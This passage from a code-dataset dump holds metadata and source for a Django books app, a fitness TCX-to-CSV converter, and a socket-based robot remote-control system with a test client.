"text": "{% extends 'base.html' %}\n{% block content %}\n<ul>\n <li>{{ object.name }}</li>\n <li>{{ object.country }}</li>\n <li>{{ object.city }}</li>\n <li>{{ object.state_province }}</li>\n <li>{{ object.address }}</li>\n <li>{{ object.id }}</li>\n</ul>\n{% endblock %}"
},
{
"alpha_fraction": 0.6719319820404053,
"alphanum_fraction": 0.6846901774406433,
"avg_line_length": 27.877193450927734,
"blob_id": "a2e41588afa3ed277428850229a3939033821904",
"content_id": "f2225fb8e0ab61498bb2df8052eede95f0f5b375",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1646,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 57,
"path": "/vote/models.py",
"repo_name": "EvicarD/polls",
"src_encoding": "UTF-8",
"text": "from django.db import models\nfrom django.contrib.auth.models import User\nfrom django.utils import timezone\n\n\nclass Publisher(models.Model):\n name = models.CharField(max_length=30)\n slug = models.SlugField(blank=True, unique=True, allow_unicode=True)\n address = models.CharField(max_length=50)\n city = models.CharField(max_length=60)\n state_province = models.CharField(max_length=30)\n country = models.CharField(max_length=50)\n website = models.URLField()\n\n class Meta:\n ordering = [\"-name\"]\n\n def __str__(self):\n return self.name\n\n def get_absolute_url(self):\n return f\"/publisher/{self.slug}/\"\n\n\nclass Author(models.Model):\n salutation = models.CharField(max_length=10)\n name = models.CharField(max_length=200)\n email = models.EmailField()\n headshot = models.ImageField(upload_to='author_headshots')\n\n def __str__(self):\n return self.name\n\n\nclass Book(models.Model):\n title = models.CharField(max_length=100)\n authors = models.ManyToManyField('Author')\n publisher = models.ForeignKey(Publisher, on_delete=models.CASCADE)\n publication_date = models.DateField()\n\n def __str__(self):\n return self.title\n\n\nclass Comment(models.Model):\n post = models.ForeignKey('vote.Book', on_delete=models.CASCADE, related_name='comments')\n author = models.CharField(max_length=200)\n text = models.TextField()\n created_date = models.DateTimeField(default=timezone.now)\n approved_comment = models.BooleanField(default=False)\n\n def approve(self):\n self.approved_comment = True\n self.save()\n\n def __str__(self):\n return self.text\n"
},
{
"alpha_fraction": 0.6298701167106628,
"alphanum_fraction": 0.6298701167106628,
"avg_line_length": 20,
"blob_id": "4d7ef044a8917d231734e6b5a2dcc9b7a6a08336",
"content_id": "5b84ae8b778d1dac171cf413fd183d769e105afe",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 462,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 22,
"path": "/vote/admin.py",
"repo_name": "EvicarD/polls",
"src_encoding": "UTF-8",
"text": "from django.contrib import admin\nfrom .models import Book, Publisher, Author, Comment\n\n\nclass PublisherAdmin(admin.ModelAdmin):\n list_display = (\n 'name',\n 'address',\n 'city',\n 'state_province',\n 'country',\n 'website',\n )\n prepopulated_fields = {\n 'slug': ('name',)\n }\n\n\nadmin.site.register(Book)\nadmin.site.register(Publisher, PublisherAdmin)\nadmin.site.register(Author)\nadmin.site.register(Comment)\n"
},
{
"alpha_fraction": 0.4761904776096344,
"alphanum_fraction": 0.682539701461792,
"avg_line_length": 14.75,
"blob_id": "55bdb7cd91e2ebb5fadac64b64bec0796f59ba17",
"content_id": "827872bc610db95b5e2f59cce86e82a323c6005a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 63,
"license_type": "no_license",
"max_line_length": 17,
"num_lines": 4,
"path": "/requirements.txt",
"repo_name": "EvicarD/polls",
"src_encoding": "UTF-8",
"text": "Django==2.2.7\nPillow==7.0.0\ngunicorn==20.0.4\nwhitenoise==5.0.1\n"
}
] | 7 |
Hypophysis/agon | https://github.com/Hypophysis/agon | 666d8c0eadc572fe9992cbd97e472c9523c3599c | cafe34d67ce508fc66071165dec4b57e0dea4202 | 143d1be3de5f546c9ac93e566370d36589b6e114 | refs/heads/main | 2023-05-01T03:27:30.964443 | 2021-05-22T10:55:39 | 2021-05-22T10:55:39 | 369,783,760 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.4912891983985901,
"alphanum_fraction": 0.5148083567619324,
"avg_line_length": 27.97468376159668,
"blob_id": "1c8120922df4f0d5be6a7e3f13a70ac14caa94d7",
"content_id": "3ab7c4398ef748f741dbf2328d44d4dfd17285c3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2296,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 79,
"path": "/fitness_file convert to csv.py",
"repo_name": "Hypophysis/agon",
"src_encoding": "UTF-8",
"text": "import time\nimport csv\n\nfitness_file = open(\"fitness.tcx\", \"r\")\n\nf = fitness_file.readlines()\nfitness_table = open(\"fitness_table.csv\",\"w\")\n\nfnames = [\"time_str\",\n \"lat_str\",\n \"lon_str\",\n \"alt_str\",\n \"dist_str\",\n \"hr_str\"]\n\nwriter = csv.DictWriter(fitness_table, fieldnames=fnames)\nwriter.writeheader()\n\ntime_list = []\nlatitude_list = []\nlongitude_list = []\naltitude_delta = []\nhr_List = []\n\nfor i, line in enumerate(f):\n line = line.strip()\n if line.startswith('<Id>'):\n session_id = str(line[4:14]+\" \"+line[15:26])\n print(session_id)\n\n date_time = time.strptime(str(line[4:14]+\" \"+line[15:22]), '%Y-%m-%d %H:%M:%S')\n #time = time.strptime(str(line[15:22]), '%H:%M:%S')\n print(\"date_time_object:\", date_time)\n print (\"Activity ID:\", line)\n\n if line == \"<Trackpoint>\":\n #print(\"i=\", i, \"line=\", line)\n #print(f[i+1])\n temp_str_dict = dict(\n time_str = f[i+1].strip(),\n lat_str = f[i+3].strip(),\n lon_str = f[i+4].strip(),\n alt_str = f[i+6].strip(),\n dist_str = f[i+7].strip(),\n hr_str = f[i+9].strip(),\n )\n print(\"temp_str_dict:\", temp_str_dict)\n for key in temp_str_dict:\n start = temp_str_dict[key].find(\">\")+len(\">\")\n end = temp_str_dict[key].find(\"</\")\n\n if key ==\"time_str\":\n date_time_str = str(temp_str_dict[key][start:end])\n print(\"date_time_str\", date_time_str)\n date_time = time.strptime(str(date_time_str[0:9]+\" \"+date_time_str[11:19]), '%Y-%m-%d %H:%M:%S')\n print(\"date/time object\", date_time)\n temp_str_dict[key] = date_time_str\n else:\n temp_str_dict[key] = float(temp_str_dict[key][start:end])\n\n writer.writerow(temp_str_dict)\n print(\"temp_str_dict:\", temp_str_dict)\n\n \"\"\"\n print(f\"time: {time_str}\\n\"\n f\"latitude: {lat_str}\\n\"\n f\"longitude: {lon_str}\\n\"\n f\"altitude: {alt_str}\\n\"\n f\"distance: {dist_str}\\n\"\n f\"heart rate: {hr_str}\\n\")\n \"\"\"\n \n\n#distance_travelled = sqrt(int(alt_str)**2+int(alt_str)**2)\n\nfitness_file.close()\nfitness_table.close()\n\n#<Id>2020-06-29T18:47:35.000+10:00</Id>\n \n\n\n"
}
] | 1 |
robot-lab/rcs-remote-control-center | https://github.com/robot-lab/rcs-remote-control-center | 5150cb905a4576a4e3c60c758010858b1d0058ed | 6f46d7fd703c4ed70976afd770da62f92a53c8cc | bbbb252347e9f0b550b165b27bdf1bc9b7e0d817 | refs/heads/master | 2020-03-23T05:13:01.539903 | 2018-12-07T13:12:19 | 2018-12-07T13:12:19 | 141,130,975 | 0 | 0 | Apache-2.0 | 2018-07-16T11:43:07 | 2018-11-23T00:39:14 | 2018-11-23T12:49:23 | Python | [
{
"alpha_fraction": 0.7272727489471436,
"alphanum_fraction": 0.7355371713638306,
"avg_line_length": 20.04347801208496,
"blob_id": "c55e16ebc12776cc1156c0a01e7d56ce375b90ba",
"content_id": "7ef5669768bc2c87b5f2880bdb9a674b04c1d842",
"detected_licenses": [
"Apache-2.0",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 484,
"license_type": "permissive",
"max_line_length": 52,
"num_lines": 23,
"path": "/Web/main.py",
"repo_name": "robot-lab/rcs-remote-control-center",
"src_encoding": "UTF-8",
"text": "import os\nimport configparser\n\nfrom http.server import HTTPServer\nfrom RequestHandler import MyRequestHandler\n\n\n# config\nconfig_file = os.path.join(\n os.path.dirname(os.path.dirname(__file__)),\n 'configBL.ini'\n)\nconfig = configparser.ConfigParser()\nconfig.read(config_file)\n\nhost = config['HOSTS']['Main_host']\nport_cl_ad = int(config['PORTS']['Port_cl_adapter'])\n# end config\n\n\naddr_server = (host, 3331)\nhttpd = HTTPServer(addr_server, MyRequestHandler)\nhttpd.serve_forever()\n"
},
{
"alpha_fraction": 0.4464285671710968,
"alphanum_fraction": 0.6964285969734192,
"avg_line_length": 15,
"blob_id": "a08b839028228644865fa625e0d2b8b952ffbe74",
"content_id": "4ef7ef223ab0ec5af983b5465a90f13446f2e354",
"detected_licenses": [
"Apache-2.0",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 112,
"license_type": "permissive",
"max_line_length": 20,
"num_lines": 7,
"path": "/requirements.txt",
"repo_name": "robot-lab/rcs-remote-control-center",
"src_encoding": "UTF-8",
"text": "greenlet==0.4.15\nlxml==4.2.5\nmeinheld==0.6.1\nPySimpleSOAP==1.16.2\npytz==2018.7\nspyne==2.12.14\nxmltodict==0.11.0\n"
},
{
"alpha_fraction": 0.547517716884613,
"alphanum_fraction": 0.5524822473526001,
"avg_line_length": 31.79069709777832,
"blob_id": "af01e26cde87dcfbf85ed48d9f00020a080a325f",
"content_id": "29eaff3758cb37a570db2678b0f59162a2742cf9",
"detected_licenses": [
"Apache-2.0",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1410,
"license_type": "permissive",
"max_line_length": 75,
"num_lines": 43,
"path": "/Scene3d/def_client_adapter.py",
"repo_name": "robot-lab/rcs-remote-control-center",
"src_encoding": "UTF-8",
"text": "import logging\nimport os\n\n\nlogging.basicConfig(format=u' %(levelname)-8s [%(asctime)s] %(message)s',\n level=logging.DEBUG, filename='scene3d.log')\n\nbuffer_size = 1024\n\n\ndef client_adapter_func(client, json_data):\n \"\"\"\n @brief This Function send planer current state system\n :param client: socket client\n :param json_data: data in json format\n \"\"\"\n while True:\n try:\n message = client.recv(buffer_size).decode()\n if message:\n logging.info(f'def_client_adapter {message}')\n print(f'def_client_adapter {message}')\n\n if message == 'get_scene':\n data = json_data.get()\n client.send(data.encode())\n\n logging.info(f'client send {data}')\n print(f'client send {data}')\n if message == 'e':\n json_data.exit = True\n logging.info('exit')\n os._exit(0)\n except ConnectionRefusedError:\n # logging.error('Planner disconnected. ConnectionRefusedError')\n pass\n except ConnectionAbortedError:\n # logging.error('Planner disconnected. ConnectionAbortedError')\n pass\n except ConnectionResetError:\n # logging.error('Planner disconnected. ConnectionResetError')\n pass\n # client.close()\n"
},
{
"alpha_fraction": 0.533021092414856,
"alphanum_fraction": 0.5381733179092407,
"avg_line_length": 35.186439514160156,
"blob_id": "6487cf14398afd6cadd41cb991c704b702a36f23",
"content_id": "0a7ab4ed316576e20fa18558327034c617abd727",
"detected_licenses": [
"Apache-2.0",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2135,
"license_type": "permissive",
"max_line_length": 75,
"num_lines": 59,
"path": "/Scene3d/def_planner.py",
"repo_name": "robot-lab/rcs-remote-control-center",
"src_encoding": "UTF-8",
"text": "import logging\nimport os\n\n\nlogging.basicConfig(format=u' %(levelname)-8s [%(asctime)s] %(message)s',\n level=logging.DEBUG, filename='scene3d.log')\n\nbuffer_size = 1024\n\n\ndef _clear_parameter_name(parameter):\n return parameter[1:-1]\n\n\ndef planner_func(client, json_data):\n \"\"\"\n @brief This Function send planer current state system\n :param client: socket client\n :param json_data: data in json format\n \"\"\"\n while True:\n try:\n message = client.recv(buffer_size).decode()\n if message:\n logging.info(f'def_planer recv {message}')\n print(f'def_planner recv', message)\n\n if message == 'get_scene':\n data = json_data.get()\n client.send(data.encode())\n\n logging.info(f'planner send {data}')\n print(f'planner send', data)\n elif message.startswith('get '):\n # Skip 'get ' in received message, clear from special\n # symbols.\n parameter_name = _clear_parameter_name(message[4:])\n print(f\"parameter: {parameter_name}\")\n response = json_data.get_by_parameter(parameter_name)\n print(f\"response: {response}\")\n client.send(response.encode())\n logging.info(f'planner send {response}')\n print(f'planner send', response)\n elif message.startswith('set '):\n parameter = message[4:]\n json_data.add(parameter)\n if json_data.exit:\n logging.info('exit')\n os._exit(0)\n except ConnectionRefusedError:\n # logging.error('Planner disconnected. ConnectionRefusedError')\n pass\n except ConnectionAbortedError:\n # logging.error('Planner disconnected. ConnectionAbortedError')\n pass\n except ConnectionResetError:\n # logging.error('Planner disconnected. ConnectionResetError')\n pass\n # client.close()\n"
},
{
"alpha_fraction": 0.5963756442070007,
"alphanum_fraction": 0.6057111620903015,
"avg_line_length": 27.015384674072266,
"blob_id": "8e6e19eddce184a4d2075a495296be88f17d2537",
"content_id": "1b5fb543cf483de14004b73fce135b0fcedb67d0",
"detected_licenses": [
"Apache-2.0",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1821,
"license_type": "permissive",
"max_line_length": 95,
"num_lines": 65,
"path": "/Web/RequestHandler.py",
"repo_name": "robot-lab/rcs-remote-control-center",
"src_encoding": "UTF-8",
"text": "import socket\nimport json\nimport os\nimport configparser\n\nimport xmltodict\n\nfrom http.server import BaseHTTPRequestHandler\n\n\n# config\nconfig_file = os.path.join(\n os.path.dirname(os.path.dirname(__file__)),\n 'configBL.ini'\n)\nconfig = configparser.ConfigParser()\nconfig.read(config_file)\n\nhost = config['HOSTS']['Main_host']\nport_cl_ad = int(config['PORTS']['Port_cl_adapter'])\n# end config\n\n\nclass MyRequestHandler(BaseHTTPRequestHandler):\n sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\n sock.connect((host, port_cl_ad))\n\n def _set_response(self):\n self.send_response(200)\n self.send_header('Content-type', 'text/html')\n self.end_headers()\n\n def do_GET(self):\n data_to_send = {\n 'flag': str(1),\n 'name': 'get_scene',\n 'Scenario': []\n }\n data_json = json.dumps(data_to_send)\n MyRequestHandler.sock.send(data_json.encode('utf-8'))\n b = MyRequestHandler.sock.recv(10000)\n self.send_response(200)\n self.send_header(\"content-type\", \"application/json\")\n self.end_headers()\n self.wfile.write(b)\n\n def do_POST(self):\n post_data = self.rfile.read(int(self.headers.get('content-length')))\n xml = post_data.decode('utf-8')\n dict_ = xmltodict.parse(xml)\n a = dict(dict_.get('root'))\n a[\"Scenario\"] = a[\"Scenario\"][\"element\"]\n print(a)\n in_json = json.dumps(a)\n print(in_json)\n\n try:\n MyRequestHandler.sock.send(in_json.encode('utf-8'))\n except BrokenPipeError:\n self._set_response()\n self.wfile.write('client adapter is not working'.format(self.path).encode('utf-8'))\n return\n\n self._set_response()\n self.wfile.write('ok'.format(self.path).encode('utf-8'))\n"
},
{
"alpha_fraction": 0.4864712655544281,
"alphanum_fraction": 0.5109921097755432,
"avg_line_length": 31.1570987701416,
"blob_id": "e19cc7edb264f0c4081c026bd1979b484b43751d",
"content_id": "0800fafdc4910ec5af0ced12a3e73ddbeacd8031",
"detected_licenses": [
"Apache-2.0",
"MIT"
],
"is_generated": false,
"is_vendor": true,
"language": "Python",
"length_bytes": 10644,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 331,
"path": "/env/Unity_client.py",
"repo_name": "robot-lab/rcs-remote-control-center",
"src_encoding": "UTF-8",
"text": "import socket\nimport json\nimport time\n\n\nBUFFER_SIZE = 2048\n\n\ndef _create_task(flag='0', task_name='moving', parallel=False,\n robot_names=('f',), tasks_time=(3,), energy=(3,),\n commands=('m 0 0 0 0 0 0',)):\n data_to_send = {\n 'flag': str(flag),\n 'name': str(task_name),\n 'Scenario': [\n {\n 'parallel': parallel,\n 'name': str(robot_name),\n 'time': str(task_time),\n 'energy': str(enrg),\n 'command': str(command)\n } for robot_name, task_time, enrg, command in zip(robot_names,\n tasks_time,\n energy, commands)\n ]\n }\n return data_to_send\n\n\ndef create_simple_unparallel_task(flag='0', task_name='moving',\n robot_names=('f',), tasks_time=(3,),\n energy=(3,), commands=('m 0 0 0 0 0 0',)):\n data_to_send = _create_task(flag=flag,\n task_name=task_name,\n parallel=False,\n robot_names=robot_names,\n tasks_time=tasks_time,\n energy=energy,\n commands=commands)\n return data_to_send\n\n\ndef create_simple_parallel_task(flag='0', task_name='moving_together',\n robot_names=('f',), tasks_time=(3,),\n energy=(3,), commands=('m 10 0 0 0 0 0',)):\n data_to_send = _create_task(flag=flag,\n task_name=task_name,\n parallel=True,\n robot_names=robot_names[:-1],\n tasks_time=tasks_time[:-1],\n energy=energy[:-1],\n commands=commands[:-1])\n data_to_send['Scenario'].append({\n 'parallel': False,\n 'name': str(robot_names[-1]),\n 'time': str(tasks_time[-1]),\n 'energy': str(energy[-1]),\n 'command': str(commands[-1])\n })\n return data_to_send\n\n\ndef create_complex_unparallel_task(flag='0', task_name='moving_difficult',\n commands=('moving',)):\n empty_list = [''] * len(commands)\n data_to_send = _create_task(flag=flag,\n task_name=task_name,\n parallel=False,\n robot_names=empty_list,\n tasks_time=empty_list,\n energy=empty_list,\n commands=commands)\n return data_to_send\n\n\ndef create_complex_parallel_task(flag='0', task_name='moving_difficult2',\n commands=('moving',)):\n empty_list = [''] * len(commands)\n data_to_send = _create_task(flag=flag,\n task_name=task_name,\n parallel=True,\n robot_names=empty_list,\n tasks_time=empty_list,\n energy=empty_list,\n commands=commands[:-1])\n data_to_send['Scenario'].append({\n 'parallel': False,\n 'name': '',\n 'time': '',\n 'energy': '',\n 'command': str(commands[-1])\n })\n return data_to_send\n\n\ndef create_command_from_input():\n flag = input('flag: ')\n task_name = input('task_name: ')\n task_number = int(input('tasks_number: '))\n\n parallel = []\n robot_names = []\n tasks_time = []\n energy = []\n commands = []\n for _ in range(task_number):\n parallel.append(input('parallel: '))\n robot_names.append(input('name: '))\n tasks_time.append(input('time: '))\n energy.append(input('energy: '))\n commands.append(input('command: '))\n\n data_to_send = _create_task(flag=flag,\n task_name=task_name,\n parallel=True,\n robot_names=robot_names,\n tasks_time=tasks_time,\n energy=energy,\n commands=commands)\n return data_to_send\n\n\ndef send_data(data_to_send, sock):\n data_json = json.dumps(data_to_send)\n sock.send(data_json.encode())\n print('Send data:', data_json)\n\n\n# Common data format for tests: [\n# number of test case,\n# command number in test,\n# parallel or not,\n# whole number of command in case,\n# and 3 zero coordinate.\n# ]\n\n\ndef send_unparallel_simple_tasks(sock):\n data_to_send = create_simple_unparallel_task(\n flag='0',\n task_name='moving',\n robot_names=['f', 't', 'f', 't'],\n tasks_time=[3, 1, 3, 3],\n energy=[3, 3, 3, 3],\n commands=['m 1 1 0 4 0 0 0', 'm 1 2 0 4 0 0 0',\n 'm 1 3 0 4 0 0 0', 'm 1 4 0 4 0 0 0']\n )\n send_data(data_to_send, sock)\n\n\ndef send_parallel_simple_tasks(sock):\n data_to_send = create_simple_parallel_task(\n flag='0',\n task_name='moving_together',\n robot_names=['f', 't', 'f', 't'],\n tasks_time=[3, 1, 3, 3],\n energy=[3, 3, 3, 3],\n commands=['m 2 1 1 4 0 0 0', 'm 2 2 1 4 0 0 0',\n 'm 2 3 1 4 0 0 0', 'm 2 4 1 4 0 0 0']\n )\n send_data(data_to_send, sock)\n\n\ndef send_parallel_simple_tasks_with_odd_command_number(sock):\n data_to_send = create_simple_parallel_task(\n flag='0',\n task_name='moving_odd',\n robot_names=['f', 'f', 'f'],\n tasks_time=[1, 2, 3],\n energy=[3, 3, 3],\n commands=['m 3 1 1 3 0 0 0', 'm 3 2 1 3 0 0 0',\n 'm 3 3 1 3 0 0 0']\n )\n send_data(data_to_send, sock)\n\n\ndef send_unparallel_complex_tasks(sock):\n data_to_send = create_complex_unparallel_task(\n flag='0',\n task_name='moving_difficult',\n commands=['moving', 'moving']\n )\n send_data(data_to_send, sock)\n\n\ndef send_parallel_complex_tasks(sock):\n data_to_send = create_complex_parallel_task(\n flag='0',\n task_name='moving_difficult_together',\n commands=['moving_together', 'moving_together']\n )\n send_data(data_to_send, sock)\n\n\ndef send_get_scene_request(sock):\n flag = 1\n data_to_send = {\n 'flag': str(flag),\n 'name': 'get_scene',\n 'Scenario': []\n }\n data_json = json.dumps(data_to_send)\n sock.send(data_json.encode())\n data = sock.recv(BUFFER_SIZE).decode()\n print('Response from scene3d:', data)\n\n\ndef send_unparallel_simple_task_with_parameter(sock):\n data_to_send = create_simple_unparallel_task(\n flag='0',\n task_name='moving_with_parameter',\n robot_names=['f', 't'],\n tasks_time=[2, 2],\n energy=[3, 3],\n commands=['m 4 1 0 1 0 0 0', 'm $fanuc$ 0']\n )\n send_data(data_to_send, sock)\n\n\ndef send_parallel_simple_task_with_parameter(sock):\n data_to_send = create_simple_parallel_task(\n flag='0',\n task_name='moving_with_parameter_par',\n robot_names=['f', 'f'],\n tasks_time=[1, 2],\n energy=[3, 3],\n commands=['m 5 1 1 1 0 0 0', 'm $fanuc$ 0']\n )\n send_data(data_to_send, sock)\n\n\ndef send_unparallel_complex_task_with_parameter(sock):\n data_to_send = create_complex_unparallel_task(\n flag='0',\n task_name='moving_difficult_with_parameter',\n commands=['moving', 'moving_with_parameter']\n )\n send_data(data_to_send, sock)\n\n\ndef send_parallel_complex_task_with_parameter(sock):\n data_to_send = create_complex_parallel_task(\n flag='0',\n task_name='moving_difficult_with_parameter_par',\n commands=['moving_together', 'moving_with_parameter_par']\n )\n send_data(data_to_send, sock)\n\n\ndef send_unparallel_simple_task_with_parameter_and_offset(sock):\n data_to_send = create_simple_parallel_task(\n flag='0',\n task_name='moving_with_parameter_and_offset',\n robot_names=['f', 'f'],\n tasks_time=[1, 2],\n energy=[3, 3],\n commands=['m 6 1 1 1 0 0 0', 'm $fanuc$ + 10 20 30 40 50 60 ! 0']\n )\n send_data(data_to_send, sock)\n\n\ndef send_exit_command(sock):\n data_to_send = {\n 'flag': 'e',\n 'name': '',\n 'Scenario': []\n }\n send_data(data_to_send, sock)\n\n\ndef send_test_command_to_telega(sock):\n data_to_send = {\n 'Scenario': [\n {'command': 'm -900 -1200', 'energy': '2', 'name': 't',\n 'parallel': 'false', 'time': '10'},\n {'command': 'm -900 -1200', 'energy': '2', 'name': 't',\n 'parallel': 'false', 'time': '10'}\n ],\n 'flag': '0',\n 'name': ''\n }\n send_data(data_to_send, sock)\n\n\nCL_ADAPTER_SOCK = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\nPORT_CL_ADAPTER = 9090\nCL_ADAPTER_SOCK.connect(('192.168.1.121', PORT_CL_ADAPTER))\n\nprint('Options:\\n'\n '1: send simple tasks\\n'\n '2: send complex tasks\\n'\n '3: send \"get_scene\" request to 3d Scene\\n'\n '4: send simple task with parameter\\n'\n '5: send complex task with parameter\\n'\n '6: send simple task with parameter and offset\\n'\n '7: send test command\\n\\n'\n '0: exit')\n\nDELAY = 3\nwhile True:\n inp = input('Enter some key [1-7] to continue or 0 to exit: ')\n if inp == '0':\n send_exit_command(CL_ADAPTER_SOCK)\n break\n elif inp == '1':\n send_unparallel_simple_tasks(CL_ADAPTER_SOCK)\n send_parallel_simple_tasks(CL_ADAPTER_SOCK)\n time.sleep(DELAY)\n send_parallel_simple_tasks_with_odd_command_number(CL_ADAPTER_SOCK)\n elif inp == '2':\n send_unparallel_complex_tasks(CL_ADAPTER_SOCK)\n send_parallel_complex_tasks(CL_ADAPTER_SOCK)\n elif inp == '3':\n send_get_scene_request(CL_ADAPTER_SOCK)\n elif inp == '4':\n send_unparallel_simple_task_with_parameter(CL_ADAPTER_SOCK)\n send_parallel_simple_task_with_parameter(CL_ADAPTER_SOCK)\n elif inp == '5':\n send_unparallel_complex_task_with_parameter(CL_ADAPTER_SOCK)\n send_parallel_complex_task_with_parameter(CL_ADAPTER_SOCK)\n elif inp == '6':\n send_unparallel_simple_task_with_parameter_and_offset(CL_ADAPTER_SOCK)\n elif inp == '7':\n send_test_command_to_telega(CL_ADAPTER_SOCK)\n elif inp == 'c':\n data = create_command_from_input()\n send_data(data, CL_ADAPTER_SOCK)\n else:\n print('Not found command. Please, try again.')\n\n time.sleep(DELAY)\n"
},
{
"alpha_fraction": 0.6842553019523621,
"alphanum_fraction": 0.6876595616340637,
"avg_line_length": 23.47916603088379,
"blob_id": "7d241e96b059267a98df6909f761c17a6b7b0495",
"content_id": "6e546637592a4248c1a3fef3cfa223d0559916ee",
"detected_licenses": [
"Apache-2.0",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1175,
"license_type": "permissive",
"max_line_length": 58,
"num_lines": 48,
"path": "/RCA/main.py",
"repo_name": "robot-lab/rcs-remote-control-center",
"src_encoding": "UTF-8",
"text": "import socket\nimport logging\nimport os\nimport configparser\n\nfrom common_thread_object import CommonSocket\nfrom switch_thread_object import Switch\n\n\nlogging.basicConfig(\n format=u' %(levelname)-8s [%(asctime)s] %(message)s',\n level=logging.DEBUG,\n filename='RCA.log'\n)\n\nlogging.info('Program started')\n\n# config\nCONFIG_FILE = os.path.join(\n os.path.dirname(os.path.dirname(__file__)),\n 'configBL.ini'\n)\nCONFIG = configparser.ConfigParser()\nCONFIG.read(CONFIG_FILE)\n\nHOST = CONFIG['HOSTS']['Main_host']\nBUFFER_SIZE = int(CONFIG['PARAMS']['Buffersize'])\nLISTEN = int(CONFIG['PARAMS']['listen'])\nPORT_3D_SCENE = int(CONFIG['PORTS']['Port_3d_scene'])\nPORT_RCA = int(CONFIG['PORTS']['Port_rca'])\n# config end\n\nSWITCH = Switch((HOST, PORT_3D_SCENE))\nSWITCH.run()\nSERV_SOCK = socket.socket()\nSERV_SOCK.setblocking(False)\nSERV_SOCK.bind((HOST, PORT_RCA))\nSERV_SOCK.listen(LISTEN)\n\nwhile not SWITCH.exit:\n try:\n conn, address = SERV_SOCK.accept()\n common_conn = CommonSocket(conn, False, False)\n common_conn.start()\n SWITCH.append(common_conn)\n print('Received connection, status:', SWITCH.exit)\n except Exception:\n pass\n"
},
{
"alpha_fraction": 0.6914893388748169,
"alphanum_fraction": 0.6968085169792175,
"avg_line_length": 32.57143020629883,
"blob_id": "8c25e4bab9de4cbaaa0590920d257bc962f7f6ed",
"content_id": "bb5f4c71e00efd204276418d90b295ba6b51838c",
"detected_licenses": [
"Apache-2.0",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1880,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 56,
"path": "/Client_Adapter/main.py",
"repo_name": "robot-lab/rcs-remote-control-center",
"src_encoding": "UTF-8",
"text": "import socket\nimport configparser\nimport os\n\nfrom client_adapter import ClientAdapter\n\n\n# config\nCONFIG_FILE = os.path.join(\n os.path.dirname(os.path.dirname(__file__)),\n 'configBL.ini'\n)\nCONFIG = configparser.ConfigParser()\nCONFIG.read(CONFIG_FILE)\nHOST = CONFIG['HOSTS']['Main_host']\nPORT_CL_AD = int(CONFIG['PORTS']['Port_cl_adapter'])\nPORT_PLANNER = int(CONFIG['PORTS']['Port_planner'])\nPORT_SCENE3D = int(CONFIG['PORTS']['Port_3d_scene'])\nBUFFER_SIZE = int(CONFIG['PARAMS']['Buffersize'])\nLISTEN_VAR = int(CONFIG['PARAMS']['Listen'])\n# end config\n\n# TODO: fix connection to client adapter because send\n# localhost != socket.gethostbyname(socket.gethostname())\n# If we want to separate client adapter on dedicated server.\n\n# print(socket.gethostbyname(socket.gethostname()))\n\nADDRESS_CLIENT = (HOST, PORT_CL_AD)\nADDRESS_SCENE3D = (HOST, PORT_SCENE3D)\nADDRESS_PLANNER = (HOST, PORT_PLANNER)\n\nSOCKET_SCENE3D = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\nSOCKET_SCENE3D.connect(ADDRESS_SCENE3D)\nSOCKET_SCENE3D.send(b'ClAd')\n\nSOCKET_PLANNER = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\nSOCKET_PLANNER.connect(ADDRESS_PLANNER)\n\nSOCKET_CLIENT_LISTENER = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\nSOCKET_CLIENT_LISTENER.bind(ADDRESS_CLIENT)\nSOCKET_CLIENT_LISTENER.listen(LISTEN_VAR)\n\nMESSAGE_ERROR = b'Error, somebody don\\'t be responsible, please read logs!'\n\n# Deal with Unity clients.\nCLIENTS = []\nwhile True:\n client_socket_conn, client_socket_address = SOCKET_CLIENT_LISTENER.accept()\n\n client_adapter = ClientAdapter(ADDRESS_CLIENT, client_socket_conn,\n client_socket_address, ADDRESS_SCENE3D,\n SOCKET_SCENE3D, ADDRESS_PLANNER,\n SOCKET_PLANNER, BUFFER_SIZE, MESSAGE_ERROR,\n CLIENTS)\n client_adapter.run()\n"
},
{
"alpha_fraction": 0.585173487663269,
"alphanum_fraction": 0.6182965040206909,
"avg_line_length": 23.384614944458008,
"blob_id": "c5f126e1adef12820cad449e93d6ad6f995c84d1",
"content_id": "6052f0021a6c0411a893e0c9773ddb43effec209",
"detected_licenses": [
"Apache-2.0",
"MIT"
],
"is_generated": false,
"is_vendor": true,
"language": "Python",
"length_bytes": 634,
"license_type": "permissive",
"max_line_length": 63,
"num_lines": 26,
"path": "/env/CUnit1.py",
"repo_name": "robot-lab/rcs-remote-control-center",
"src_encoding": "UTF-8",
